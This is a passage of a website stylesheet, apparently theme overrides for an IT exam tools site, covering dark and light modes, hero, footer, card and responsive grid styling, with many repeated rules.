/* Dark cards */
html[data-theme="dark"] .card {
  background-color: #3a4b5c !important;
  border-color: #2c3e50 !important;
}
/* Dark inputs & lists */
html[data-theme="dark"] .search-tools input,
html[data-theme="dark"] #toolList {
  background-color: #34495e !important;
  border-color: #2c3e50 !important;
  color: var(--color-text) !important;
}
/* Dark strip sections */
html[data-theme="dark"] .stats-strip,
html[data-theme="dark"] .cta {
  background-color: var(--color-bg) !important;
}

/* ── Toggle Button ── */
#theme-toggle {
  position: fixed;
  top: 20px;
  right: 20px;
  background: var(--color-accent);
  border: none;
  padding: 10px;
  border-radius: 50%;
  cursor: pointer;
  box-shadow: 0 2px 6px rgba(0,0,0,0.2);
  z-index: 1000;
  font-size: 1.2rem;
}
#theme-toggle:hover {
  background: var(--color-secondary);
}
/* ── Decorative Diagonal Dividers ── */

/* 1) Ensure sections can position shapes */
section {
  position: relative;
  overflow: hidden;
}

/* 2) Hero: slant at its bottom */
.hero::after {
  content: "";
  position: absolute;
  bottom: -60px;
  left: 0;
  width: 100%;
  height: 60px;
  background-color: var(--color-bg);
  clip-path: polygon(0 100%, 100% 0, 100% 100%);
  z-index: 0;
}

/* 3) All other sections: slant at their top */
.features::before,
.tools::before,
.stats-strip::before,
.courses::before,
.cta::before {
  content: "";
  position: absolute;
  top: -60px;
  left: 0;
  width: 100%;
  height: 60px;
  background-color: var(--color-bg);
  clip-path: polygon(0 0, 100% 100%, 0 100%);
  z-index: 0;
}

/* 4) Make sure section content sits above the shapes */
.hero * ,
.features * ,
.tools * ,
.stats-strip * ,
.courses * ,
.cta * {
  position: relative;
  z-index: 1;
}
/* 5.2a: Full-width hero bg + dark overlay */
.enhanced-hero {
  position: relative;
  background-image: url('https://itexamtools.com/wp-content/uploads/2024/homepage-bg.jpg');
  background-size: cover;
  background-position: center;
  color: #fff;
  padding: 100px 20px;
  text-align: center;
}
.enhanced-hero .hero-overlay {
  position: absolute;
  inset: 0;
  background: rgba(0,0,0,0.5);
}
.enhanced-hero .hero-content {
  position: relative;
  z-index: 1;
  max-width: 800px;
  margin: 0 auto;
}

/* 5.2b: Typewriter subhead */
.enhanced-hero .typewriter {
  font-family: 'Poppins', sans-serif;
  font-size: 1.4rem;
  margin: 20px 0;
  min-height: 1.6em;
  color: var(--color-accent);
}

/* 5.2c: Hero buttons grouping */
.hero-buttons .btn {
  margin: 0 8px;
}

/* 5.2d: Micro-CTA styling */
.micro-cta {
  margin-top: 15px;
  font-size: 0.95rem;
}
.micro-cta a {
  color: var(--color-accent);
  text-decoration: underline;
  font-weight: 500;
}
/* Brighten text logo in dark mode */
html[data-theme="dark"] .site-title a,
html[data-theme="dark"] .custom-logo-link {
  color: #ffffff !important;
  text-shadow: 0 1px 2px rgba(0,0,0,0.5);
}

/* Lighten an image-based logo in dark mode */
html[data-theme="dark"] .custom-logo-link img {
  filter: brightness(1.5) contrast(1.2);
}
/* Force-bright logo/text in dark mode */
html[data-theme="dark"] 
  .site-title a,
html[data-theme="dark"] 
  .site-title,
html[data-theme="dark"] 
  .custom-logo-link,
html[data-theme="dark"] 
  .site-logo,
html[data-theme="dark"] 
  .navbar-brand,
html[data-theme="dark"] 
  .site-branding a,
html[data-theme="dark"] 
  .custom-logo-link img,
html[data-theme="dark"] 
  .site-logo img,
html[data-theme="dark"] 
  .navbar-brand img {
  
  /* For text‐based titles */
  color: #ffffff !important;
  opacity: 1 !important;
  text-shadow: 0 1px 3px rgba(0,0,0,0.7) !important;

  /* For image logos */
  filter: invert(100%) brightness(2) contrast(1.2) !important;
}
/* Brighten the tagline in dark mode */
html[data-theme="dark"] .site-description,
html[data-theme="dark"] .site-tagline,
html[data-theme="dark"] .custom-logo-link + p,
html[data-theme="dark"] .site-branding p {
  color: #ffffff !important;
  text-shadow: 0 1px 3px rgba(0,0,0,0.7) !important;
  opacity: 1 !important;
}
/* Make the tagline accent‐colored in dark mode */
html[data-theme="dark"] .site-description,
html[data-theme="dark"] .site-tagline,
html[data-theme="dark"] .custom-logo-link + p,
html[data-theme="dark"] .site-branding p {
  color: var(--color-accent) !important;
  text-shadow: none !important;
  opacity: 1 !important;
}
/* Stat Cards & Bars */
.stat-card {
  width: 220px;
  background: var(--color-bg);
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.05);
  text-align: center;
}
.stat-number {
  font-size: 2rem;
  font-weight: 600;
  margin-bottom: 5px;
}
.stat-bar {
  background: #eee;
  border-radius: 4px;
  height: 8px;
  overflow: hidden;
  margin-top: 10px;
}
.stat-bar-fill {
  width: 0;
  height: 100%;
  background: var(--color-accent);
  transition: width 1.5s ease-out;
}

/* Dark Mode Overrides */
html[data-theme="dark"] .stat-card {
  background: #3a4b5c !important;
  box-shadow: 0 2px 6px rgba(0,0,0,0.2);
}
html[data-theme="dark"] .stat-bar {
  background: #2c3e50 !important;
}
/* ── Footer Styling ── */
.site-footer {
  background: var(--color-secondary);
  color: var(--color-text);
  padding: 30px 0;
  text-align: center;
}
.site-footer .footer-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}
.footer-social a {
  margin: 0 12px;
  display: inline-block;
  color: var(--color-text);
  transition: transform .2s, color .2s;
}
.footer-social a:hover {
  transform: translateY(-4px);
  color: var(--color-accent);
}
.site-footer p {
  margin: 12px 0 0;
  font-size: 0.9rem;
  opacity: 0.8;
}

/* ── Floating Button Tooltip ── */
.floating-btn {
  position: fixed;
  bottom: 20px;
  right: 20px;
  background: var(--color-accent);
  color: var(--color-primary);
  padding: 12px 18px;
  border-radius: 50%;
  text-decoration: none;
  font-weight: bold;
  box-shadow: 0 4px 10px rgba(0,0,0,0.2);
  z-index: 999;
  /* ensure positioning context for tooltip */
  position: fixed;
}
.floating-btn::after {
  content: attr(data-tooltip);
  position: absolute;
  right: 120%;
  top: 50%;
  transform: translateY(-50%);
  background: var(--color-secondary);
  color: var(--color-text);
  padding: 6px 10px;
  border-radius: 4px;
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: opacity .2s;
  font-size: 0.85rem;
}
.floating-btn:hover::after {
  opacity: 1;
  visibility: visible;
}
.site-footer .footer-social a svg,
.site-footer .footer-social a svg * {
  fill: currentColor !important;
}

.site-footer .footer-social a i {
  color: currentColor !important;
}
/* Force image-based icons in the footer to appear in white */
.site-footer .footer-social a img {
  /* turn the entire image black, then invert to white */
  filter: brightness(0) invert(1) !important;
}
/* Force every SVG path in the footer to the footer’s text color */
footer .footer-social svg,
footer .footer-social svg path {
  fill: var(--color-text) !important;
}

/* Fallback for image icons */
footer .footer-social img {
  filter: brightness(0) invert(1) !important;
}
/* Make every footer-social SVG icon white */
.footer-social a svg path {
  fill: #ffffff !important;
}

/* Fallback for image icons */
.footer-social a img {
  filter: brightness(0) invert(1) !important;
}
.footer-social a svg path {
  fill: #ffffff !important;
}

.footer-social a img {
  filter: brightness(0) invert(1) !important;
}
/* 1) Make every footer-social link’s “currentColor” white */
.site-footer .footer-social a {
  color: #ffffff !important;
}

/* 2) Ensure any inline SVG uses that link color */
.site-footer .footer-social a svg {
  fill: currentColor !important;
}

/* 3) In case the path has its own fill, override it too */
.site-footer .footer-social a svg path {
  fill: currentColor !important;
}
/* 4-column footer grid */
.site-footer .footer-container {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px,1fr));
  gap: 30px;
  padding: 60px 20px;
  background: var(--color-secondary);
  color: var(--color-text);
}
/* Widget titles */
.site-footer .widget-title,
.site-footer .footer-widget-title {
  font-size: 1.1rem;
  margin-bottom: 12px;
  font-weight: 600;
}
/* Footer links */
.site-footer a {
  color: inherit;
  text-decoration: none;
  display: block;
  margin-bottom: 8px;
}
.site-footer a:hover {
  text-decoration: underline;
}
/* Bottom copyright bar */
.site-footer .site-info {
  text-align: center;
  padding: 20px;
  border-top: 1px solid rgba(255,255,255,0.1);
  font-size: 0.9rem;
  opacity: 0.8;
}
/* 4-Column Footer */
.site-footer {
  background: var(--color-secondary);
  color: var(--color-text);
  padding: 60px 20px 20px;
}
.footer-container {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px,1fr));
  gap: 30px;
  max-width: 1200px;
  margin: 0 auto;
}
.footer-col h4 {
  font-weight: 600;
  margin-bottom: 12px;
}
.footer-col p,
.footer-col ul,
.footer-social {
  margin: 0;
  padding: 0;
}
.footer-menu {
  list-style: none;
}
.footer-menu li {
  margin-bottom: 8px;
}
.footer-menu a {
  color: inherit;
  text-decoration: none;
}
.footer-menu a:hover {
  text-decoration: underline;
}
.footer-social a {
  margin-right: 12px;
  display: inline-block;
  color: inherit;
}
.site-info {
  text-align: center;
  padding: 20px 0;
  border-top: 1px solid rgba(255,255,255,0.1);
  font-size: 0.9rem;
  opacity: 0.8;
}
/* Brighten footer text in dark mode */
html[data-theme="dark"] .site-footer {
  /* keep your dark background, but switch text to light */
  background: var(--color-secondary) !important;
  color: #ecf0f1 !important;
}

/* Make all footer links readable */
html[data-theme="dark"] .site-footer a {
  color: #ecf0f1 !important;
}

/* Accent-color hover */
html[data-theme="dark"] .site-footer a:hover {
  color: var(--color-accent) !important;
}
/* ── Dark Mode Content Overrides ── */
/* Give sections a dark background and light text */
html[data-theme="dark"] section {
  background-color: var(--color-secondary) !important;
  color: var(--color-text) !important;
}

/* Hero and CTA often have their own backgrounds—reapply the vars */
html[data-theme="dark"] .hero,
html[data-theme="dark"] .cta {
  background-color: var(--color-primary) !important;
  color: var(--color-text) !important;
}

/* Cards: dark background + light text */
html[data-theme="dark"] .card {
  background-color: var(--color-secondary) !important;
  color: var(--color-text) !important;
}
/* Make sure headings & paragraphs inside cards are visible */
html[data-theme="dark"] .card h3,
html[data-theme="dark"] .card p {
  color: var(--color-text) !important;
}

/* Buttons keep your accent but ensure text is readable */
html[data-theme="dark"] .btn {
  background: var(--color-accent) !important;
  color: var(--color-primary) !important;
}


/* — Dark-mode: restyle launch buttons if needed — */
html[data-theme="dark"] 
  .entry-content a {
  background: var(--color-accent) !important;
  color: var(--color-primary) !important;
}
/* Light-mode footer: light background + dark text */
html[data-theme="light"] .site-footer {
  background-color: var(--color-bg) !important;  /* usually #fff */
  color: var(--color-text) !important;           /* your dark text */
}

/* Light-mode footer links */
html[data-theme="light"] .site-footer a {
  color: var(--color-primary) !important;        /* e.g. #2c3e50 */
}
html[data-theme="light"] .site-footer a:hover {
  color: var(--color-accent) !important;         /* e.g. #f1c40f */
}
/* Hero text must stay white in dark mode */
html[data-theme="dark"] .hero h1,
html[data-theme="dark"] .hero p,
html[data-theme="dark"] .enhanced-hero .typewriter {
  color: #ffffff !important;
  text-shadow: 0 2px 4px rgba(0,0,0,0.4) !important;
}
/* Brighten every bit of footer text in dark mode */
html[data-theme="dark"] .site-footer,
html[data-theme="dark"] .site-footer * {
  color: #ecf0f1 !important;
}
/* Light-mode footer: light background + dark text */
html:not([data-theme="dark"]) .site-footer {
  background-color: var(--color-bg) !important;
  color: var(--color-text)  !important;
}
html:not([data-theme="dark"]) .site-footer a {
  color: var(--color-primary)   !important;
}
html:not([data-theme="dark"]) .site-footer a:hover {
  color: var(--color-accent)    !important;
}
/* — Lighten Hero Background in Dark Mode — */
html[data-theme="dark"] .hero.enhanced-hero {
  /* switch to a soft light background */
  background: #f5f5f5 !important;
  color: var(--color-primary) !important;  /* dark text */
}

/* remove the dark overlay */
html[data-theme="dark"] .hero.enhanced-hero .hero-overlay {
  display: none !important;
}

/* ensure hero sub-text is dark */
html[data-theme="dark"] .hero.enhanced-hero p,
html[data-theme="dark"] .hero.enhanced-hero h1 {
  color: var(--color-primary) !important;
  text-shadow: none !important;
}
/* ── Dark Mode: Lighten inner content on tool pages ── */
html[data-theme="dark"] 
  #content-wrap,
html[data-theme="dark"] 
  .entry-content,
html[data-theme="dark"] 
  .page-header {
  background-color: var(--color-bg)   !important; /* white */
  color:            var(--color-text) !important; /* dark */
}

/* Force all nested text to be dark on those pages */
html[data-theme="dark"] 
  #content-wrap *,
html[data-theme="dark"] 
  .entry-content *,
html[data-theme="dark"] 
  .page-header * {
  color:            var(--color-text) !important;
  background-color: transparent   !important;
}

/* Cards in the dashboard pages */
html[data-theme="dark"] 
  .entry-content .card {
  background-color: var(--color-bg)   !important;
  color:            var(--color-text) !important;
}

/* “Launch” buttons pop */
html[data-theme="dark"] 
  .entry-content .btn {
  background: var(--color-accent)  !important;
  color:      var(--color-primary) !important;
}
/* ─── Light-Mode Hero & Footer Overrides ─── */
/* Only apply when NOT in dark mode */
html:not([data-theme="dark"]) {

  /* 1) Hero: restore original gradient & text */
  .hero.enhanced-hero {
    /* if you have a background image, restore it: */
    background-image: url('https://itexamtools.com/wp-content/uploads/2024/homepage-bg.jpg') !important;
    background-size: cover !important;
    background-position: center !important;
    /* OR, fall back to your gradient */
    background: linear-gradient(135deg, var(--color-primary), var(--color-secondary)) !important;
    color: #ffffff !important;
  }
  .hero.enhanced-hero .hero-overlay {
    /* show your dark overlay again */
    display: block !important;
    background: rgba(0,0,0,0.5) !important;
  }
  .hero.enhanced-hero h1,
  .hero.enhanced-hero p,
  .hero.enhanced-hero .typewriter {
    color: #ffffff !important;
    text-shadow: 0 2px 4px rgba(0,0,0,0.4) !important;
  }

  /* 2) Footer: light background & dark text */
  .site-footer {
    background-color: var(--color-bg)   !important; /* usually white */
    color:            var(--color-text) !important; /* your dark text */
  }
  .site-footer a {
    color:            var(--color-primary) !important;
  }
  .site-footer a:hover {
    color:            var(--color-accent) !important;
  }
}
/* ─── Light-Mode Footer Reset ─── */
html:not([data-theme="dark"]) .site-footer,
html:not([data-theme="dark"]) .site-footer * {
  /* dark text on light bg */
  background: none              !important;
  color:      var(--color-text) !important;
}

/* ensure the footer container is white */
html:not([data-theme="dark"]) .site-footer {
  background-color: var(--color-bg) !important;
}

/* footer links in light mode */
html:not([data-theme="dark"]) .site-footer a {
  color: var(--color-primary) !important;
}
html:not([data-theme="dark"]) .site-footer a:hover {
  color: var(--color-accent) !important;
}

/* undo any image-inversion on your social icons */
html:not([data-theme="dark"]) .site-footer .footer-social img {
  filter: none !important;
}
/* ─── Light-Mode Footer: Variable Reset ─── */
html:not([data-theme="dark"]) .site-footer {
  /* redefine your color variables just inside the footer */
  --color-bg:      var(--color-secondary) !important; /* your blue */
  --color-text:    #ffffff            !important;    /* white */
  --color-primary: #ffffff            !important;    /* white */
  --color-accent:  var(--color-accent) !important;    /* keep your yellow */
}

/* Now all links use that accent by default */
html:not([data-theme="dark"]) .site-footer a {
  color: var(--color-accent) !important;
}

/* Hover still white */
html:not([data-theme="dark"]) .site-footer a:hover {
  color: var(--color-primary) !important;
}

/* Ensure any SVG icons inherit correctly */
html:not([data-theme="dark"]) .site-footer .footer-social svg,
html:not([data-theme="dark"]) .site-footer .footer-social svg path {
  fill: currentColor !important;
}

/* And pull any images back to normal */
html:not([data-theme="dark"]) .site-footer .footer-social img {
  filter: none !important;
}
/* Horizontal, centered footer legal links */
.footer-legal-links {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 12px;
  margin-top: 8px;
  font-size: 0.85rem;
  opacity: 0.7;
  list-style: none;
  padding: 0;
}

.footer-legal-links a {
  display: inline-block;
  color: inherit;
  text-decoration: none;
  padding: 0 4px;
}

.footer-legal-links a:hover {
  text-decoration: underline;
}
/* ─── Full-Width Layout: Remove Side Margins ─── */
#wrapper,
#content-wrap,
#footer-widgets-wrap,
.container,
.content-wrap,
.site-content {
  max-width: none    !important;
  width:     100%    !important;
  padding:   0       !important;
  margin:    0       !important;
}

/* If your header/nav uses its own container */
.site-header .container,
#site-navigation .container {
  max-width: none    !important;
  width:     100%    !important;
  padding:   0       !important;
}
/* Make the legal-links span all 4 footer columns */
.footer-container {
  display: grid; /* you already have this */
  grid-template-columns: repeat(auto-fit,minmax(200px,1fr));
  gap: 30px;
}
.footer-legal-links {
  grid-column: 1 / -1;       /* full width of the grid */
  display: flex;
  justify-content: center;
  margin-top: 20px;
}
/* ─── Hero Typewriter Accent Color ─── */
.enhanced-hero .typewriter #hero-typewriter {
  color: var(--color-accent) !important;
  text-shadow: none           !important;
}
/* Responsive CTA logos banner */
.cta-logos img {
  width: 100%;
  max-width: 800px;   /* or whatever your design’s max works best */
  height: auto;
  display: block;
  margin: 0 auto;     /* centers on narrow viewports */
}
/* Center the CTA content */
.cta {
  text-align: center !important;
}

/* Ensure the button is inline-block so it centers correctly */
.cta .btn {
  display: inline-block !important;
  margin: 0 auto !important;
}
/* Center everything in the CTA */
section.cta {
  display: flex !important;
  flex-direction: column !important;
  align-items: center !important;
  text-align: center !important;
}
/* Center the CTA block under the logos */
.cta-content {
  max-width: 800px;      /* optional width cap */
  margin: 0 auto;        /* center it */
  text-align: center;    /* center text & button */
}
.cta-content .btn {
  display: inline-block; /* allow centering */
  margin-top: 20px;      /* spacing above */
}
/* Make .card anchors behave just like the div.cards */
.features .grid a.card {
  text-decoration: none; /* remove underline */
  color: inherit;        /* keep your card text color */
}
/* ─── Explore Roles Cards ─── */
.roles {
  padding: 60px 20px;
  text-align: center;
}
.roles h2 {
  margin-bottom: 30px;
  font-size: 2rem;
}
.roles-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 24px;
  justify-items: center;
}
.role-card {
  background: var(--color-accent);
  border: 2px solid var(--color-accent);
  border-radius: 8px;
  overflow: hidden;
  text-decoration: none;
  transition: transform .2s, box-shadow .2s;
  width: 100%;
  max-width: 320px;
}
.role-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}
.role-image img {
  width: 100%;
  height: auto;
  display: block;
}
.role-info {
  padding: 16px 20px;
  color: #2c3e50; /* dark text for contrast */
}
.role-info h3 {
  margin: 0 0 8px;
  font-size: 1.25rem;
}
.role-info p {
  margin: 0;
  font-size: 0.95rem;
  line-height: 1.4;
}
/* ─── Explore Roles Cards ─── */
.roles {
  padding: 60px 20px;
  text-align: center;
}
.roles h2 {
  margin-bottom: 30px;
  font-size: 2rem;
}
.roles-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 24px;
  justify-items: center;
}
.role-card {
  background: var(--color-accent);
  border: 2px solid var(--color-accent);
  border-radius: 8px;
  overflow: hidden;
  text-decoration: none;
  transition: transform .2s, box-shadow .2s;
  width: 100%;
  max-width: 320px;
}
.role-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}
.role-image img {
  width: 100%;
  height: auto;
  display: block;
}
.role-info {
  padding: 16px 20px;
  color: #2c3e50; /* dark text for contrast */
}
.role-info h3 {
  margin: 0 0 8px;
  font-size: 1.25rem;
}
.role-info p {
  margin: 0;
  font-size: 0.95rem;
  line-height: 1.4;
}
/* Recent Posts Grid */
.recent-posts {
  padding: 60px 20px;
  text-align: center;
}
.recent-posts h2 {
  margin-bottom: 30px;
  font-size: 2rem;
}
.recent-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 24px;
}
.post-card {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
  transition: transform .2s, box-shadow .2s;
}
.post-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}
.post-card img {
  width: 100%;
  height: auto;
  display: block;
}
.post-card h3 {
  margin: 12px 16px 8px;
  font-size: 1.1rem;
}
.post-card p {
  margin: 0 16px 16px;
  font-size: 0. ninerem;
  color: #555;
  line-height: 1.4;
}
/* Thin golden border on each post‐card */
.post-card {
  border: 1px solid var(--color-accent) !important;
  border-radius: 6px;  /* match your card style */
  overflow: hidden;
}
/* Grid layout */
.recent-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px,1fr));
  gap: 24px;
  text-align: left;
}

/* Post‐cards with thin golden border */
.post-card {
  background: #fff;
  border: 1px solid var(--color-accent);
  border-radius: 6px;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
  transition: transform .2s, box-shadow .2s;
}
.post-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}
.post-card img {
  width: 100%;
  height: auto;
  display: block;
}
.post-card h3 {
  margin: 12px 16px 8px;
  font-size: 1.1rem;
}
.post-card p {
  margin: 0 16px 16px;
  font-size: 0.95rem;
  color: #555;
  line-height: 1.4;
}
/* “Check All Free Tools” Callout */
.free-tools-cta {
  text-align: center;
  padding: 60px 20px;
  background: #fdf8ec;               /* subtle light background */
}
.free-tools-cta h2 {
  margin-bottom: 25px;
  font-size: 2rem;
  color: #2c3e50;                    /* dark heading color */
}
.free-tools-cta .cta-buttons .btn {
  margin: 0 10px;
  padding: 14px 28px;
  background: var(--color-accent) !important;  /* your golden yellow */
  color: #2c3e50 !important;
  border-radius: 6px;
  font-weight: bold;
  transition: transform .2s, box-shadow .2s;
}
.free-tools-cta .cta-buttons .btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0,0,0,0.12);
}
/* Force the two CTA buttons inline on all viewports */
.free-tools-cta .cta-buttons {
  display: flex !important;
  flex-wrap: wrap !important;
  justify-content: center !important;
  gap: 12px;  /* space between buttons */
}
.free-tools-cta .cta-buttons .btn {
  display: inline-block !important;
  margin: 5px 0 !important; /* small vertical breathing room on wrap */
}
/* 1) Reduce hero bottom padding */
.hero {
  padding-bottom: 40px !important;
}

/* 2–4) Compact Core Areas, New Posts, Explore Roles & Popular Tools */
.features,
.recent-posts,
.roles,
.tools {
  padding-top:    20px !important;
  padding-bottom: 20px !important;
}
/* Tighten gap between Popular Tools and Stats Strip */
.tools {
  padding-bottom: 20px !important;
}
.stats-strip {
  padding-top: 20px !important;
}
@media (max-width: 767px) {
  /* Hero: a bit less vertical padding on mobile */
  .hero {
    padding: 60px 15px !important;
  }

  /* All main sections: shrink top & bottom padding */
  .features,
  .recent-posts,
  .roles,
  .tools,
  .free-tools-cta,
  .stats-strip {
    padding-top:    15px !important;
    padding-bottom: 15px !important;
  }

  /* Check All Free Tools: tighten up its inner spacing */
  .free-tools-cta {
    padding: 30px 15px !important;
  }

  /* Recent Posts cards: less gap on small screens */
  .recent-grid {
    gap: 16px !important;
  }

  /* Roles grid: fewer gaps */
  .roles-grid {
    gap: 16px !important;
  }

  /* Popular Tools grid */
  .tools .grid {
    gap: 16px !important;
  }
}
.hero-carousel {
  position: relative;
  height: 1.2em; /* lock height to your line-height */
  overflow: hidden;
}
.hero-carousel span {
  position: absolute;
  left: 0; top: 0;
  opacity: 0;
  animation: fadeCarousel 20s linear infinite;
}
.hero-carousel span:nth-child(1) { animation-delay:  0s; }
.hero-carousel span:nth-child(2) { animation-delay:  4s; }
.hero-carousel span:nth-child(3) { animation-delay:  8s; }
.hero-carousel span:nth-child(4) { animation-delay: 12s; }
.hero-carousel span:nth-child(5) { animation-delay: 16s; }

@keyframes fadeCarousel {
  0%, 20%   { opacity: 1; }
  25%, 100% { opacity: 0; }
}
/* Center the CSS-only hero carousel and apply brand color */
.hero-carousel {
  text-align: center !important;
}

.hero-carousel span {
  display: block !important;
  width: 100% !important;
  text-align: center !important;
  color: var(--color-accent) !important;
}
/* Ensure carousel text stays gold in dark mode */
html[data-theme="dark"] .hero-carousel,
html[data-theme="dark"] .hero-carousel span {
  color: #f1c40f !important;
}
/* Hero carousel text stays gold in dark mode */
html[data-theme="dark"] .hero-carousel,
html[data-theme="dark"] .hero-carousel span {
  color: #f1c40f !important;
}

/* Hero buttons keep gold background & dark text in dark mode */
html[data-theme="dark"] .hero .btn,
html[data-theme="dark"] .hero .floating-btn {
  background-color: #f1c40f !important;
  color: #2c3e50 !important;
}
/* Always keep the hero carousel text in gold */
.hero-carousel span {
  color: #f1c40f !important;
}

/* Always keep the hero buttons in gold with dark text */
.hero .btn,
.hero .floating-btn {
  background-color: #f1c40f !important;
  color: #2c3e50    !important;
  border-color:   #f1c40f !important;
}
/* 1) Force the --color-accent variable globally */
:root,
html[data-theme="dark"] {
  --color-accent: #f1c40f !important;
}

/* 2) Hero carousel text */
.hero-carousel span {
  color: var(--color-accent) !important;
}

/* 3) Hero buttons (Browse Tools & View Learning Paths) */
.hero .btn,
.hero .floating-btn {
  background-color: var(--color-accent) !important;
  background-image: none !important;
  border-color: var(--color-accent) !important;
  color: #2c3e50 !important;
}

/* 4) Ensure buttons keep their hover state in dark mode */
.hero .btn:hover,
.hero .floating-btn:hover {
  opacity: 0.9 !important;
}
/*———————————
  Force hero text & buttons gold in every mode
———————————*/

/* 1) Hero carousel fading spans */
.hero-carousel span {
  color: #f1c40f !important;
}

/* 2) Hero static tagline (if you switched back) */
.hero-tagline {
  color: #f1c40f !important;
}

/* 3) All hero action buttons */
.hero.enhanced-hero .btn,
.hero.enhanced-hero .floating-btn {
  background-color: #f1c40f !important;
  background-image: none      !important;
  border-color:   #f1c40f     !important;
  color:           #2c3e50     !important;
}

/* 4) Ensure the hover state still shows */
.hero.enhanced-hero .btn:hover,
.hero.enhanced-hero .floating-btn:hover {
  opacity: 0.9 !important;
}
:root {
  --accent: #f1c40f;
  --text:   #2c3e50;
}

body {
  font-family: 'Segoe UI', sans-serif;
  margin: 0;
  padding: 0;
  color: var(--text);
  line-height: 1.6;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px;
}

h1 {
  text-align: center;
  margin-bottom: 1rem;
  font-size: 2.4rem;
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 20px;
}

.card {
  border: 1px solid var(--accent);
  border-radius: 8px;
  padding: 16px;
  text-align: center;
  transition: transform .2s, box-shadow .2s;
  background: #fff;
}

.card:hover {
  transform: translateY(-4px);
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}

.card .emoji {
  font-size: 2rem;
  display: block;
  margin-bottom: 8px;
}

.card h3 {
  margin: 0 0 8px;
  font-size: 1.1rem;
  font-weight: 600;
  text-transform: capitalize;
}

@media (max-width: 600px) {
  h1 {
    font-size: 1.8rem;
  }
  .card {
    padding: 12px;
  }
}
/* ─── Force golden border on learning path cards ─── */
.container .grid .card {
  border: 1px solid #f1c40f !important;
}
/* Fluid, centered YouTube embed */
.video-container {
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; /* 16:9 ratio */
  height: 0;
  overflow: hidden;
  margin: 0 auto;
}

.video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* Stack hero CTAs vertically, center them */
.hero-buttons {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;              /* space between buttons */
  margin: 20px 0 0;       /* adjust top spacing as needed */
}

/* Optionally remove the floating pill if you no longer need it */
.hero .floating-btn {
  display: none !important;
}
/* ─── Promo Banner Styling ─── */
.promo-banner {
  border: 1px solid #f1c40f;
  border-radius: 8px;
  padding: 20px;
  margin-bottom: 40px;
}

.promo-banner .promo-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  flex-wrap: wrap;
}

.promo-banner .promo-image {
  max-width: 200px;
  width: 100%;
  margin-right: 20px;
  flex-shrink: 0;
}

.promo-banner .promo-content {
  color: #2c3e50;
}

.promo-banner .promo-content p {
  margin: 0 0 16px;
  line-height: 1.5;
}

.promo-banner .promo-btn {
  background-color: #f1c40f;
  color: #2c3e50;
  padding: 10px 24px;
  border-radius: 4px;
  font-weight: bold;
  text-decoration: none;
  display: inline-block;
}

/* ─── Responsive ─── */
@media (max-width: 768px) {
  .promo-banner .promo-link {
    flex-direction: column;
    text-align: center;
  }
  .promo-banner .promo-image {
    margin: 0 0 20px;
  }
}
/* ─── Vertical Promo Banner ─── */
.vertical-promo {
  text-align: center;
  margin: 40px 0;
}

.vertical-promo a img {
  display: inline-block;
  max-width: 100%;
  height: auto;
  border: 1px solid #f1c40f;
  border-radius: 4px;
}
/* globally reduce all section padding */
section {
  padding: 20px 20px !important;
}

/*—but keep a bit more space in your hero*/
.hero {
  padding: 60px 20px !important;
}

/* and tighten up between features/new-posts/explore roles */
.features,
.tools,
.free-tools-cta,
.stats-strip,
.roles {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}
/* ─── New Posts: 4-up grid ─── */
.random-posts .grid {
  display: grid !important;
  grid-template-columns: repeat(4, 1fr) !important;
  gap: 20px !important;
}

/* ─── Explore Roles: 4-up grid ─── */
.roles .roles-grid {
  display: grid !important;
  grid-template-columns: repeat(4, 1fr) !important;
  gap: 20px !important;
}

/* ─── Make every card fill its column ─── */
.random-posts .grid .card,
.roles .roles-grid .role-card {
  width: 100% !important;
  max-width: none !important;
}
/* ─── Universal 4-column grid for “New Posts” & “Explore Roles” ─── */

/* New Posts: the grid container the [random_posts] shortcode outputs */
.random-posts .grid,
  
/* Explore Roles: your custom roles grid */
.roles .roles-grid {
  display: grid !important;
  grid-template-columns: repeat(4, 1fr) !important;
  gap: 20px !important;
}

/* Ensure each “card” fills its cell */
.random-posts .grid > * ,
.roles .roles-grid > * {
  width: 100% !important;
  max-width: none !important;
}

/* ─── Responsive breakpoints ─── */
@media (max-width: 992px) {
  .random-posts .grid,
  .roles .roles-grid {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}

@media (max-width: 576px) {
  .random-posts .grid,
  .roles .roles-grid {
    grid-template-columns: 1fr !important;
  }
}
/* ─── New Posts: strict 4-column grid ─── */
.new-posts .grid {
  display: grid !important;
  grid-template-columns: repeat(4, 1fr) !important;
  gap: 20px !important;
}

/* Make every card fill its column */
.new-posts .grid > * {
  width: 100% !important;
  max-width: none !important;
}

/* ─── Responsive fallback ─── */
@media (max-width: 992px) {
  .new-posts .grid {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}
@media (max-width: 576px) {
  .new-posts .grid {
